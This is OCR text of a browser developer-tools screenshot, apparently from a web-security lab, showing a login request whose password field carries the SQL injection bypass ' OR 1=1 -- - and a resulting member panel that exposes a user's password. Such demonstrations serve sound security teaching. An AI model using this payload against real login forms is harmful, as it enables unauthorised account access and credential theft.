 Member's Control Panel
Username : john
Password : MyNameIsJohn
Logout
Elements Console Sources Network Performance Memory Application Security Lighthouse
Preserve log Disable cache No throttling
Filter Invert Hide data URLs Hide extension URLs All Fetch/XHR Doc CSS JS Font Img Media Manifest WS Wasm Other Blocked response
500 ms 1000 ms 1500 ms 2000 ms 2500 ms 3000 ms 3500 ms 4000 ms 4500 ms
Name Headers Payload Preview Response Initiator Timing Cookies
checklogin.php
Form Data view source view URL-encoded
login_success.php?username=john
myusername: john
member.php?username=john
mypassword: ' OR 1=1 -- -
js.js
Submit: Login
dom.js